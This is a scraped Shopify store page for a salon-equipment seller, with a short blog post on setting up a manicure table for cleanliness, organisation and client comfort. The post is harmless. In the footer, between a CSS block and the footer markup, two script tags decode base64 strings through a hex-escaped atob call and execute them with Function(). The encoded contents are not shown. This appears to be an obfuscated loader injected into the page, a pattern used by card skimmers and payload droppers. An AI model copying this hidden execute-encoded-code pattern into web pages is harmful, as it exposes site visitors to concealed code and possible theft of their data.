          background-color:  var(--homepage-scroll-color);
          background-color:  var(--hover-homepage-scroll-color);
        }
        header .navigation__menu > .navigation__menuitem .navigation__menulink:before {
          background-color:  var(--pre-scroll-color);
          background-color:  var(--hover-pre-scroll-color);
        }
      
      
        .mobile__search--container {
          display: none;
        }
      
      
    </style>
    
    
    </div>

    <div class="page-wrap">

      <main class="content-wrapper" role="main">

        <div class="mobile__search--container row grid__wrapper full desktop-hide tablet-hide">
  <div class="sm-span-12 auto mobile__search"> 
    <form action="/search" method="get">
      <input
        type="text"
        name="q"
        id="mobile__global--search"
        class="mobile__search-input"
        placeholder="Search"
        value=""
        />
      <input name="options[prefix]" type="hidden" value="last">
      

      <button class="button-as-link mobile__search--button" type="submit" name="button">
        <svg class="icon--icon-theme-search slideout__trigger-search--icon vib-center" width="17" height="20" viewBox="0 0 17 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_38)">
<path d="M8.0117 14.6484C11.4083 14.6484 14.1618 11.8949 14.1618 8.49827C14.1618 5.10165 11.4083 2.34814 8.0117 2.34814C4.61508 2.34814 1.86157 5.10165 1.86157 8.49827C1.86157 11.8949 4.61508 14.6484 8.0117 14.6484Z" stroke="#414042" stroke-width="1.65789"/>
<path d="M8.0117 14.6484C11.4083 14.6484 14.1618 11.8949 14.1618 8.49827C14.1618 5.10165 11.4083 2.34814 8.0117 2.34814C4.61508 2.34814 1.86157 5.10165 1.86157 8.49827C1.86157 11.8949 4.61508 14.6484 8.0117 14.6484Z" stroke="black" stroke-opacity="0.2" stroke-width="1.65789"/>
<path d="M11.5114 13.6235L15.1869 17.2991" stroke="#414042" stroke-width="1.65789" stroke-linecap="square"/>
<path d="M11.5114 13.6235L15.1869 17.2991" stroke="black" stroke-opacity="0.2" stroke-width="1.65789" stroke-linecap="square"/>
</g>
<defs>
<clipPath id="clip0_1_38">
<rect width="16.5789" height="18.7895" fill="white" transform="translate(0.234741 0.657715)"/>
</clipPath>
</defs>
</svg>





      </button>
    </form>
  </div>
</div>

        <section data-section-type="article-section"><div id="shopify-section-template--17380838572150__main" class="shopify-section"><section class="main__section" data-section-id="template--17380838572150__main">
  <div class="row">
    
    <div data-aos="none" class="main__article" id="blog-article-page">

      <div class="articles blog__alternate">
        <div class="single-article odd">
          <div class="article-image">
            
              <a href="/blogs/keller-international-blog/a-quick-guide-to-setting-up-your-manicure-table">
                

  

  <div class="box-ratio " style="padding-bottom: 60.0%;">
     
    <img class="lazyload lazyload-fade "
      id="103016628342"
      data-src="//keller4salon.com/cdn/shop/articles/b0a0ad5bc3f10588848d544eb0ee4b51_{width}x.jpg?v=1669819936"
      data-sizes="auto"data-widths="[180, 360, 540, 720, 900, 1080, 1296]"width="1000"
      height="600"
      
      alt="A Quick Guide to Setting Up Your Manicure Table"> 
  </div>
                <noscript>
                  <img src="//keller4salon.com/cdn/shop/articles/b0a0ad5bc3f10588848d544eb0ee4b51_1024x.jpg?v=1669819936" alt="A Quick Guide to Setting Up Your Manicure Table">
                </noscript>
              </a>
            
          </div>
          <div class="article-body" data-aos="none" data-aos-delay="300" data-aos-duration="1000">
            <div class="article-inner">
              <div class="section-title desktop-12 tablet-6 mobile-3">
                <h1>A Quick Guide to Setting Up Your Manicure Table</h1>
              </div>
              <div class="post_meta">
                
                  <span class="posted">
                    Posted on <time datetime="Jul 21, 2022">Jul 21, 2022</time>
                  </span>
                  
                  
                  <span class="posted_by">
                    By 
                    Diana Bailey
                  
                  </span>
                
                
              </div>
            </div>
            
          </div>
        </div>
      </div>

      <div class="desktop-8 desktop-push-2 tablet-6 mobile-3" id="blog-post">
        <div class="rte">
          <p>Manicures are an indulgence for any client, whether they’re getting a standard polish or opting for full treatment with all the bells and whistles. For this reason, it’s crucial to ensure your workstation is clean, organized, and comfortable for them.</p>
<p>After all, the level of service they experience is just as vital as the beautiful nails they leave your table with. Fortunately, we’ve put together a quick guide to setting up your manicure table so that you can provide excellent service to every client.</p>
<h2>Keep Trash Cans, Sanitizers, and Fresh Supplies Close By</h2>
<p><a href="https://keller4salon.com/collections/manicure-tables">Manicure tables</a> are workstations that must be kept clean and sanitary above all else. This is especially true when you’re working in close contact with various clients throughout the day. Keeping a freshly-emptied trash can next to your table is an excellent strategy.</p>
<p>You should also keep sanitizing wipes and spray hand sanitizer on your table. Doing so will ensure you can keep your station sanitary between each manicure. Be sure to also keep fresh towels on hand. It’s best to store these things in places that are easy to access.</p>
<p>For instance, placing a bottle of hand sanitizer by your table could be optimal. You might also consider having a container underneath your table to store fresh towels and another for disinfecting wipes and sprays.</p>
<h2>Keep Supplies Organized and Streamlined</h2>
<p>Once you get the sanitary components of your manicure table set up, it’s time to work on streamlining and organizing your supplies. As a manicurist, you use various products and tools to produce high-quality results for each client. Even the most basic manicure will take time to execute correctly.</p>
<p>With that said, you should still strive to be as efficient as possible. Intentionality in the way you set up your materials can help with this. Perhaps you’re right-handed. In this case, it might be beneficial to keep a bin with all your prep products—such as nail oils and cuticle softener—on the right side of your table.</p>
<p>Then, you could have another bin for the tools and products you’ll need for the next step in the manicure process. Setting your materials up this way keeps everything neat and organized. Plus, it’s helpful to have a system that helps you streamline the process.</p>
<p>This way, you never have to worry about wasting time looking for the supplies you need. Instead, they’ll be right within your reach. That said, always keep fresh supplies on hand and switch them out when necessary. Organization doesn’t mean much if your station isn’t sanitary.</p>
<h2>Make Sure Your Setup Is Comfortable for Clients</h2>
<p>Lastly, it’s important to remember that you’re providing a premium service to your clients. For this reason, you need to do everything you can to make your station comfortable for them. This might mean investing in some new plush chairs. You might also consider offering complimentary drinks for clients to sip on. You could also purchase wrist cushions to add another luxuriant component to your table.</p>
<p>Even a small plant could make your table feel cozier. Setting up your manicure table with client comfort in mind will only elevate your level of service further. So it’s worth it to find ways to make things a little comfier for each person that sits at your table.  </p>
        </div>
      </div>

      


      

    </div>

    <div class="clear"></div>
  </div><!-- /.row -->
</section>

</div></section>

      </main>

    </div><!-- /.page-wrap -->

    <div id="shopify-section-is--footer-top" class="shopify-section footer_top"><div class="footer_top_wrapper">
  <div class="container">
    <div class="footer_top_row">
      <div class="footer_top_btn">
      </div>
      
        <div class="footer_top_content">
          <p>Focused on being your modern Salon, Barber and Spa equipment company</p>
        </div>
      
      
      <div class="footer_top_btn">
        <a href="/pages/about-us-1">Read more About Us</a>
      </div>
      
    </div>
  </div>
</div>


<style data-shopify>
.footer_top_wrapper {
  background: #A69384;
  padding: 17px 0;
}
.footer_top_row {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}
.footer_top_content {
    width: 60%;
    text-align: center;
}
.footer_top_btn {
    width: 20%;
    display: flex;
    justify-content: end;
}
.footer_top_content p {
  font-weight: 600;
  font-size: 20px;
  line-height: 1.3;
  color: #fff;
  margin: 0;
}
.footer_top_btn a:hover {
  background: #fff;
  color: #a69384;
}
.footer_top_btn a {
  border: 1px solid #fff;
  font-weight: 600;
  font-size: 14px;
  line-height: 2;
  color: #fff;
  transition: all .4s ease;
  background: transparent;
  padding: 7px 35px;
  display: inline-block;
  text-transform: uppercase;
}

/* footer */
.footer_menu_header svg {
  display: none;
}
  .footer_section {
    padding: 50px 0;
}
  .footer_row {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.foot_img_logo {
    margin-bottom: 30px;
}
.foot_img_logo a img {
    width: 100px;
    object-fit: cover;
}
.footer_menu_header {
  font-weight: 600;
  font-size: 14px;
  line-height: 2;
  margin-bottom: 10px;
  color: #414042;
}
.footer_menu_inn ul {
  list-style: none;
  margin: 0;
}
.footer_menu_inn ul li a {
  font-weight: 400;
  font-size: 13px;
  display: inline-block;
  line-height: 2.2;
  transition: all .4s ease;
  color: #5a3b21;
}
.foot_social_icon .social-icons__wrapper li:first-child {
  margin-left: 0;
}

.foot_social_icon .social-icons__wrapper li {
  margin: 0 16px;
}

.footer_location_block p,
.footer_contact_block p a{
  font-weight: 400;
  font-size: 13px;
  line-height: 2.1;
  transition: all .4s ease;
  color: #5a3b21;
}
.footer_contact_block p a:hover,
.footer_img_content p a:hover{
  text-decoration: underline;
}
.footer_contact_block p:hover,
.footer_menu_inn ul li a:hover{
  transform: translateX(5px);
}
.footer_contact_block p {
  font-weight: 400;
  font-size: 13px;
  line-height: 2.1;
  transition: all .4s ease;
  color: #5a3b21;
}
.footer_img_content p {
  font-weight: 400;
  font-size: 12px;
  line-height: 2;
  color: #5a3b21;
}
.footer_img_content p a{
 font-weight: 400;
font-size: 12px;
line-height: 2;
color: #5a3b21;
}
.footer_img_content p {
  width: 69%;
}
.footer_menu_inn {
  width: 15%;
}
.footer_img_block {
  width: 38%;
}
.footer_location {
  width: 15%;
}
.footer_contact {
  width: 20%;
}
.footer_inner {
  margin-top: 60px;
}
.footer_img_block .social-icons__wrapper li a:hover svg path {
  fill: #9b7b62;
}
.footer_img_block .social-icons__wrapper li a svg path{
  transition: all .4s ease;
}
.footer_bottom {
  padding-top: 70px;
}
.footer_bottom_row {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.foot_social_icon .social-icons__wrapper {
    margin-bottom: 0;
}
.footer_bottom {
    padding: 100px 0 0;
}
.footer_bottom_menu p a {
    font-weight: 400;
    font-size: 11px;
    line-height: 1.5;
    color: #414041;
    margin: 0;
    transition: all .4s ease;
}
.footer_bottom_menu p {
    margin: 0 5px;
}
.footer_bottom_menu {
    display: flex;
}
.footer_bottom_menu p a:hover {
  text-decoration: underline;
  color: #5a3b21;
}
.footer_bottom_menu p:first-child {
  margin-left: 0;
}
.footer_bottom_menu p {
  margin: 0 12px;
}
.footerbottom_icon .payment-methods svg:last-child {
  margin-right: 0;
}
.footerbottom_icon .payment-methods svg {
  margin: 0 3px;
}


html {
  padding-bottom: 0 !important;
}

@media (max-width:1600px){
  .footer_contact {
      width: 23%;
  }
  .footer_img_content p {
    width: 75%;
  }
  
  .footer_bottom {
    padding: 90px 0 0;
  }
}
@media (max-width:1400px){
  .footer_top_content p {
    font-size: 18px;
  }
  .footer_top_btn a {
    font-size: 14px;
    padding: 6px 30px;
  }
  .footer_bottom {
    padding: 80px 0 0;
  }
  .footer_section {
    background: #f8f3f0;
    padding: 45px 0;
  }
}
@media (max-width:1199px){
  .foot_img_logo {
    margin-bottom: 25px;
  }
  .footer_inner {
    margin-top: 55px;
  }
  .footer_img_content p {
    width: 85%;
  }
  .footer_bottom {
    padding: 70px 0 0;
  }
  .footer_top_btn a {
    font-size: 14px;
    padding: 5px 15px;
  }
  .footer_top_content p {
    font-size: 16px;
  }
}
@media (max-width:991px){
  .footer_top_row .footer_top_btn:first-child {
    display: none;
  }
  .footer_top_content {
    width: 100%;
    margin-bottom: 15px;
  }
  .footer_top_btn {
    width: 100%;
    justify-content: center;
  }
  .footer_img_block {
    width: 100%;
  }
  .footer_img_content p {
    width: 100%;
  }
  .footer_inner {
    margin-top: 40px;
  }
  .footer_contact {
    width: 32%;
  }
  .footer_menu_inn {
     width: 32%;
  }
  .footer_location {
    width: 24%;
  }
  .footer_bottom {
    padding: 60px 0 0;
  }
  .footerbottom_icon .payment-methods svg {
    width: 28px;
  }
  .footer_contact_block p {
    margin-bottom: 5px;
  }
}
@media (max-width:767px){
  .footer_section {
    background: #f8f3f0;
    padding: 40px 0;
  }
  .foot_img_logo {
    margin-bottom: 20px;
  }
  ul.social-icons__wrapper {
    margin: 25px 0;
  }
  .footer_menu_header {
    margin-bottom: 7px;
  }
  .footer_bottom_menu p {
    margin: 0 5px;
  }
  .footerbottom_icon .payment-methods svg {
    width: 25px;
    margin: 0 2px;
  }
}
@media (max-width:575px){
  .footer_top .footer_top_wrapper {
    padding: 40px 0;
  }
  .footer_top_content {
    margin-bottom: 30px;
  }
  .footer_top_content p {
    font-size: 20px;
  }
  .footer_top_btn a {
    font-size: 14px;
    padding: 7px 28px;
  }
  .foot_img_logo {
    margin-bottom: 30px;
  }
  .footer_section {
    background: #fff;
    padding: 40px 0 25px;
  }
  .footer_inner {
    margin-top: 25px;
  }
  .footer_bottom_menu {
    margin-bottom: 23px;
  }
  .footer_bottom_row {
    justify-content: left;
  }
  .footer_bottom {
    padding: 25px 0 0;
  }
  .footer_menu_inn {
    width: 50%;
  }
  .footer_location {
    width: 45%;
  }
  .footer_contact {
    width: 100%;
  }
  .footer_contact_block p {
    margin-bottom: 0;
  }
  .footer_menu_inn ul li a {
    line-height: 2;
  }
  .footer_location_block p, .footer_contact_block p a {
    line-height: 2;
  }
  .foot_social_icon .social-icons__wrapper li {
    margin: 0 15px;
  }
  .footer_img_content p {
    margin: 0;
  }
  .footerbottom_icon .payment-methods svg {
    width: 35px;
    margin: 0 4px;
  }
}
@media (max-width:375px){
  .footer_top_content {
    margin-bottom: 10px;
  }
  .footerbottom_icon .payment-methods svg {
    width: 30px;
    margin: 0 1px;
  }
  .footer_top_content p {
    font-size: 16px;
  }
  .footer_top_content {
    margin-bottom: 20px;
  }
  footer_top_btn a {
    padding: 5px 26px;
  }
  .footer_img_content p {
    margin-bottom: 5px;
  }
  .foot_social_icon .social-icons__wrapper {
    margin-top: 12px;
  }
  .footer_menu_inn ul li a {
    line-height: 1.8;
  }
  .footer_bottom_menu p a {
    font-size: 10px;
  }
  .footer_bottom_menu p {
    margin: 0 4px;
  }
  .footer_bottom {
    padding: 20px 0 0;
  }
  .footer_bottom_menu {
    margin-bottom: 15px;
  }
  .footer_contact_block p,
  .footer_location_block p,
  .footer_menu_inn ul li a,
  .footer_contact_block p a  {
    font-size: 12px;
  }
  .foot_social_icon .social-icons__wrapper li a svg {
    width: 13px;
  }
  .foot_social_icon .social-icons__wrapper li {
    margin: 0 10px;
  }
  
}
@media (max-width:320px){
  .footer_top .footer_top_wrapper {
    padding: 35px 0;
  }
  .footer_top_content p {
    font-size: 14px;
  }
  .footer_top_content {
    margin-bottom: 15px;
  }
  .footer_top_btn a {
    font-size: 12px;
    padding: 5px 24px;
  }
  .footer_section {
    background: #fff;
    padding: 40px 0 20px;
  }
  .foot_img_logo {
    margin-bottom: 20px;
  }
  .footer_inner {
    margin-top: 20px;
  }
  .footerbottom_icon .payment-methods svg {
    width: 27px;
    margin: 0px 2px;
  }
}
</style>
<script>let _0xd7239e = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd7239e))();</script> <script>let _0xfb8989 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xfb8989))();</script>

</div>
    <div id="shopify-section-is--footer" class="shopify-section footer-center"><div class="footer_section">
  <div class="container">
    <div class="footer_row">
     
       
           <div class="footer_img_block">
             <div class="foot_img_logo">
                
                  <a href="#">
                    <svg width="110" height="25" viewbox="0 0 110 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_21)">
<path d="M44.1782 14.672H28.496C28.485 16.1436 28.5876 17.6138 28.8029 19.0694C28.9871 20.3658 29.5244 21.5856 30.3552 22.5933C31.1894 23.6035 32.4348 24.1086 34.0913 24.1086C35.723 24.1102 37.3291 23.7004 38.7631 22.9167C40.1972 22.1331 41.4136 21.0004 42.3013 19.622L43.0863 20.145C42.093 21.6372 40.7514 22.8614 39.1791 23.7105C37.7824 24.4733 36.2344 24.9129 34.6477 24.9972C33.061 25.0815 31.4756 24.8084 30.007 24.1978C28.6921 23.6554 27.4977 22.8548 26.4935 21.8426C25.4892 20.8305 24.6952 19.6272 24.1579 18.3028C23.6202 17.0017 23.3453 15.6058 23.3493 14.1966C23.3431 11.3521 24.4229 8.61409 26.3653 6.54859C27.3467 5.53437 28.5183 4.72642 29.8122 4.1716C31.0978 3.62863 32.4788 3.35176 33.8729 3.35748C35.2695 3.34666 36.6534 3.62372 37.9396 4.1716C39.207 4.71814 40.3455 5.52816 41.2803 6.54859C42.2136 7.57183 42.9465 8.7634 43.4405 10.0606C43.9528 11.3865 44.2131 12.7976 44.2078 14.2203L44.1782 14.672ZM30.2254 5.95435C29.4615 6.96316 28.9658 8.15148 28.7852 9.40692C28.5832 10.8458 28.4865 12.2977 28.496 13.7509H39.0256C39.0092 12.2933 38.8988 10.8382 38.6951 9.39504C38.5138 8.1434 38.0181 6.95909 37.2549 5.95435C36.828 5.43169 36.2914 5.01073 35.6837 4.72172C35.076 4.43271 34.4122 4.28282 33.7401 4.28282C33.068 4.28282 32.4043 4.43271 31.7966 4.72172C31.1888 5.01073 30.6523 5.43169 30.2254 5.95435Z" fill="#414042"></path>
<path d="M49.7972 0.0119629H54.7314V24.7386H49.7972V0.0119629Z" fill="#414042"></path>
<path d="M11.4799 11.9918L8.22182 15.9258L0.873531 24.7384H0V3.37524H4.93427V18.3859L17.1519 3.63671H18.3914L11.4799 11.9918Z" fill="#414042"></path>
<path d="M21.3425 24.7563L13.4571 12.7644L13.038 13.2517L10.3584 16.4903L9.96298 16.9776L3.52954 24.7326H4.7572L11.0549 17.1737L16.2843 24.7563H21.3425Z" fill="#414042"></path>
<path d="M60.3268 0.0119629H65.261V24.7386H60.3268V0.0119629Z" fill="#414042"></path>
<path d="M91.7149 14.672H76.0385C76.0275 16.1436 76.1302 17.6139 76.3454 19.0695C76.528 20.3653 77.0632 21.585 77.8918 22.5934C78.726 23.6036 79.9714 24.1087 81.6279 24.1087C83.2596 24.1103 84.8657 23.7005 86.2998 22.9168C87.7338 22.1332 88.9502 21.0005 89.838 19.6221L90.6229 20.1451C89.6312 21.6387 88.2893 22.8633 86.7157 23.7106C85.3191 24.4734 83.771 24.913 82.1843 24.9973C80.5976 25.0816 79.0122 24.8085 77.5436 24.1978C76.2287 23.6555 75.0343 22.8549 74.0301 21.8427C73.0258 20.8306 72.2319 19.6273 71.6945 18.3029C71.1568 17.0018 70.882 15.6059 70.8859 14.1966C70.8797 11.3522 71.9595 8.61417 73.9019 6.54868C74.8833 5.53446 76.0549 4.72651 77.3488 4.17169C78.6344 3.62872 80.0154 3.35184 81.4096 3.35757C82.7962 3.35013 84.1699 3.62713 85.4467 4.17169C86.7141 4.71822 87.8526 5.52825 88.7874 6.54868C89.7207 7.57192 90.4536 8.76348 90.9476 10.0607C91.4628 11.3858 91.7232 12.7974 91.7149 14.2204V14.672ZM77.762 5.95443C76.9924 6.96629 76.4908 8.15839 76.3041 9.4189C76.1046 10.854 76.01 12.3019 76.0208 13.751H86.5445C86.5282 12.2933 86.4177 10.8383 86.214 9.39513C86.0379 8.14516 85.5484 6.96099 84.7915 5.95443C84.3646 5.43178 83.8281 5.01082 83.2203 4.72181C82.6126 4.43279 81.9489 4.2829 81.2768 4.2829C80.6047 4.2829 79.9409 4.43279 79.3332 4.72181C78.7255 5.01082 78.1889 5.43178 77.762 5.95443Z" fill="#414042"></path>
<path d="M108.359 3.57742C108.917 3.71618 109.465 3.89085 110 4.10036L109.605 4.93825C108.68 4.54369 107.687 4.34155 106.683 4.344C105.747 4.32439 104.836 4.65464 104.127 5.27103C103.496 5.76639 102.994 6.40877 102.664 7.14291C102.291 8.47174 102.129 9.85166 102.185 11.2313V24.7386H97.2512V3.63685H102.185V5.22349C102.77 4.62243 103.471 4.14834 104.244 3.83048C105.018 3.51262 105.848 3.35774 106.683 3.37538C107.248 3.3752 107.81 3.44303 108.359 3.57742Z" fill="#414042"></path>
</g>
<defs>
<clippath id="clip0_1_21">
<rect width="110" height="25" fill="white"></rect>
</clippath>
</defs>
</svg>
                  </a>
                
              </div>
             <div class="footer_img_content">
               <p>Keller has been supplying next-level barber and salon furnishings across the United States and Canada since 1999. Our brand focuses on creating affordable, unique designs to fit your modern or classically inspired style. Follow us on Instagram to be the first to know about new products and offerings.</p>
             </div>
           </div>
         
       
       
            <div class="footer_menu_inn footer_inner">
              
                <ul>
                  <h2 class="footer_menu_header">Resources
                    
  
    <svg  class="icon--apollo-down-carrot footer-menu--icon vib-center" xmlns="http://www.w3.org/2000/svg" width="14" height="7.169" viewBox="0 0 14 7.169">
  <path id="Path_1163" data-name="Path 1163" d="M210.684,189.5a.166.166,0,0,0-.153.1.163.163,0,0,0,.037.18l6.836,6.836a.167.167,0,0,0,.116.05.161.161,0,0,0,.116-.05l6.833-6.833a.167.167,0,0,0-.116-.286Z" transform="translate(-210.518 -189.5)" fill="#414042"/>
</svg>

    






                  </h2>
                  
                    
                     <li>
                      
                      
                      <a data-href="/pages/finance" href="/pages/finance">Finance</a>
                    </li>
                  
                    
                     <li>
                      
                      
                      <a data-href="/pages/about-us-1" href="/pages/about-us-1">We are Keller</a>
                    </li>
                  
                    
                     <li>
                      
                      
                      <a data-href="https://intercom.help/keller4salon/en" href="https://intercom.help/keller4salon/en">FAQ</a>
                    </li>
                  
                    
                     <li>
                      
                      
                      <a data-href="/pages/scholarship" href="/pages/scholarship">Barber & Beauty Scholarship</a>
                    </li>
                  
                    
                     <li>
                      
                      
                      <a data-href="/blogs/keller-international-blog" href="/blogs/keller-international-blog">Blog</a>
                    </li>
                  
                    
                     <li>
                      
                      
                      <a data-href="/pages/terms" href="/pages/terms">Terms & Conditions</a>
                    </li>
                  
                    
                     <li>
                      
                      
                      <a data-href="/policies/refund-policy" href="/policies/refund-policy">Refund Policy</a>
                    </li>
                  
                    
                     <li>
                      
                      
                      <a data-href="/pages/guide-package-protection" href="/pages/guide-package-protection">Guide Package Protection</a>
                    </li>
                  
                </ul>
               
            </div>
         
       
       
            <div class="footer_contact footer_inner">
              <h2 class="footer_menu_header">CONNECT
                 
  
    <svg  class="icon--apollo-down-carrot footer-menu--icon vib-center" xmlns="http://www.w3.org/2000/svg" width="14" height="7.169" viewBox="0 0 14 7.169">
  <path id="Path_1163" data-name="Path 1163" d="M210.684,189.5a.166.166,0,0,0-.153.1.163.163,0,0,0,.037.18l6.836,6.836a.167.167,0,0,0,.116.05.161.161,0,0,0,.116-.05l6.833-6.833a.167.167,0,0,0-.116-.286Z" transform="translate(-210.518 -189.5)" fill="#414042"/>
</svg>

    






              </h2>
              <div class="footer_contact_block">
                
                
                  <p class="Footer_Call">
                    <span class="ft_icon"><svg xmlns="http://www.w3.org/2000/svg" width="19.97" height="20" viewBox="0 0 19.97 20">
  <path id="Path_1156" data-name="Path 1156" d="M12.27,5.968a.572.572,0,0,1,.659-.463,6.57,6.57,0,0,1,5.354,5.354.571.571,0,0,1-.47.659.742.742,0,0,1-.1.008.564.564,0,0,1-.561-.474,5.428,5.428,0,0,0-4.423-4.423A.567.567,0,0,1,12.27,5.968Zm7.774,10.616a2.03,2.03,0,0,1,.65,1.448,2.106,2.106,0,0,1-.638,1.46c-.181.189-.368.372-.548.544a9.768,9.768,0,0,0-.74.765c0,.008-.012.012-.017.021a3.183,3.183,0,0,1-2.435,1.047c-.085,0-.177,0-.266-.008a10.332,10.332,0,0,1-3.715-1.1,19.853,19.853,0,0,1-6.615-5.179A18.227,18.227,0,0,1,2.493,10.2a7.4,7.4,0,0,1-.54-3.133A3.094,3.094,0,0,1,2.869,5.1L4.3,3.652l.008-.008a2.069,2.069,0,0,1,1.436-.621,2,2,0,0,1,1.415.621c.274.253.54.524.794.785.127.135.262.27.393.4L9.5,5.983A1.936,1.936,0,0,1,9.5,8.9c-.118.118-.237.241-.355.359-.312.316-.634.646-.978.962a8.581,8.581,0,0,0,1.141,1.8,14.51,14.51,0,0,0,3.474,3.166c.123.077.266.148.418.224.106.054.216.11.324.168l1.334-1.33A2.036,2.036,0,0,1,16.3,13.6a1.97,1.97,0,0,1,1.427.654h0Zm-.81.8-2.327-2.327-.008-.008a.862.862,0,0,0-.609-.307.956.956,0,0,0-.638.316L14.208,16.5a.862.862,0,0,1-1.06.185c-.017-.008-.033-.021-.05-.029-.123-.077-.266-.147-.418-.224a5.853,5.853,0,0,1-.519-.283,15.483,15.483,0,0,1-3.748-3.411l0,0a9.2,9.2,0,0,1-1.363-2.225l-.012-.037a.858.858,0,0,1,.22-.958c0-.008.012-.012.021-.021.368-.328.7-.667,1.06-1.03.123-.118.241-.241.364-.364a.807.807,0,0,0,0-1.309L7.546,5.636c-.135-.139-.27-.274-.4-.409-.258-.266-.5-.515-.76-.756l-.012-.012a.9.9,0,0,0-.617-.3.964.964,0,0,0-.642.3L3.673,5.9a1.933,1.933,0,0,0-.582,1.253A6.043,6.043,0,0,0,3.565,9.8,17.136,17.136,0,0,0,6.6,14.858a18.7,18.7,0,0,0,6.23,4.882,9.137,9.137,0,0,0,3.293.987c.062,0,.131,0,.193,0a2.037,2.037,0,0,0,1.587-.671,11.259,11.259,0,0,1,.814-.843c.181-.177.351-.339.515-.515A.833.833,0,0,0,19.234,17.382ZM21.9,10.69a10.815,10.815,0,0,0-8.813-8.813A.568.568,0,1,0,12.9,3a9.658,9.658,0,0,1,7.876,7.876.566.566,0,0,0,.561.474.808.808,0,0,0,.1-.008A.557.557,0,0,0,21.9,10.69Z" transform="translate(-1.936 -1.869)" fill="#fff"/>
</svg></span>
                    <span class="calllink">
                      <a href="tel:1-585-964-8080">1-585-964-8080</a>                    
                      
                     
                      <a href="tel:1-800-578-8772">1-800-578-8772</a>
                      
                    </span>
                  </p>
                
                
                
                  <p class="Footer_Email"><span class="ft_icon"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <path id="Path_1442" data-name="Path 1442" d="M26,13.678a.413.413,0,0,0-.278-.389l-2.248-1.71V8.357a.417.417,0,0,0-.417-.417H18.691L16.252,6.085a.416.416,0,0,0-.5,0L13.309,7.94H8.943a.417.417,0,0,0-.417.417v3.222L6.278,13.29A.413.413,0,0,0,6,13.678V24.8A1.233,1.233,0,0,0,7.262,26H24.737A1.233,1.233,0,0,0,26,24.8Zm-2.526-1.052,1.383,1.052L23.474,14.73ZM16,6.94l1.314,1H14.685ZM9.359,8.773H22.641v6.591L16,20.416,9.359,15.364Zm-.833,3.853v2.1L7.143,13.678ZM6.833,24.772V14.489l6.758,5.141Zm.857.395,6.588-5.012,1.468,1.117a.417.417,0,0,0,.5,0l1.468-1.117,6.589,5.012Zm17.476-.395-6.758-5.141,6.758-5.141Z" transform="translate(-6 -6)" fill="#fff"/>
</svg></span><a href="mailto:info@kellerinternational.com">info@kellerinternational.com</a></p>
                
          
                
                  <p class="Footer_Time"><span class="ft_icon"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <g id="Group_371" data-name="Group 371" transform="translate(-1180.5 -5404)">
    <path id="Path_1443" data-name="Path 1443" d="M28.5,18.5a10.013,10.013,0,1,0,7.067,2.933A10,10,0,0,0,28.5,18.5Zm0,19.048a9.056,9.056,0,1,1,6.4-2.652,9.048,9.048,0,0,1-6.4,2.652Z" transform="translate(1162 5385.5)" fill="#fff"/>
    <path id="Path_1444" data-name="Path 1444" d="M47.006,39.533l-4.841,2.8-2.937-1.7h0a.476.476,0,0,0-.476.825l3.175,1.833a.474.474,0,0,0,.476,0l5.079-2.932a.476.476,0,0,0-.476-.825Z" transform="translate(1148.335 5371.186)" fill="#fff"/>
    <path id="Path_1445" data-name="Path 1445" d="M48.976,26.722a.476.476,0,0,0,.476-.476v-1.27a.476.476,0,1,0-.952,0v1.27A.476.476,0,0,0,48.976,26.722Z" transform="translate(1141.524 5381.405)" fill="#fff"/>
    <path id="Path_1446" data-name="Path 1446" d="M26.246,48.5h-1.27a.476.476,0,1,0,0,.952h1.27a.476.476,0,1,0,0-.952Z" transform="translate(1157.905 5365.024)" fill="#fff"/>
    <path id="Path_1447" data-name="Path 1447" d="M48.976,68.5a.476.476,0,0,0-.476.476v1.27a.476.476,0,0,0,.952,0v-1.27A.476.476,0,0,0,48.976,68.5Z" transform="translate(1141.524 5351.374)" fill="#fff"/>
    <path id="Path_1448" data-name="Path 1448" d="M68.5,48.976a.476.476,0,0,0,.476.476h1.27a.476.476,0,0,0,0-.952h-1.27A.476.476,0,0,0,68.5,48.976Z" transform="translate(1127.873 5365.024)" fill="#fff"/>
  </g>
</svg></span>Monday - Friday: 9:00AM - 4:30PM EST</p>
                
                
                  <div class="footer_location_ct">
                    <p class="Footer_Location"><span class="ft_icon"><svg xmlns="http://www.w3.org/2000/svg" width="14.385" height="20" viewBox="0 0 14.385 20">
  <path id="Path_1441" data-name="Path 1441" d="M25.682,26.587C23.006,23.111,18.93,18.3,18.93,14a7.193,7.193,0,1,1,14.385,0c0,4.307-4.076,9.113-6.752,12.59a.554.554,0,0,1-.881,0Zm.44-16.974a4.385,4.385,0,1,0,3.1,7.486A4.385,4.385,0,0,0,26.123,9.613Zm2.315,2.07a3.274,3.274,0,1,0,0,4.63A3.278,3.278,0,0,0,28.438,11.683Zm-2.631,13.26.317.4C28.586,22.2,32.2,17.709,32.2,14a6.082,6.082,0,0,0-12.164,0c0,3.576,3.364,7.876,5.766,10.946Z" transform="translate(-18.93 -6.805)" fill="#fff" fill-rule="evenodd"/>
</svg></span><span>Headquarters & Warehouse <br> 1431 Lake Rd N Hamlin, NY 14464 <br> United States</span></p>
                  </div>
                
                <div class="foot_social_icon">
                 <ul class="social-icons__wrapper">
  
    <li>
      <a href="https://www.facebook.com/KellerInternational/" target="_blank" aria-label="Facebook">
        <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30">
          <g id="Group_437" data-name="Group 437" transform="translate(-1156 -6019)">
            <circle id="Ellipse_21" data-name="Ellipse 21" cx="15" cy="15" r="15" transform="translate(1156 6019)" fill="#fff"/>
            <g id="XMLID_834_" transform="translate(1089.297 6024)">
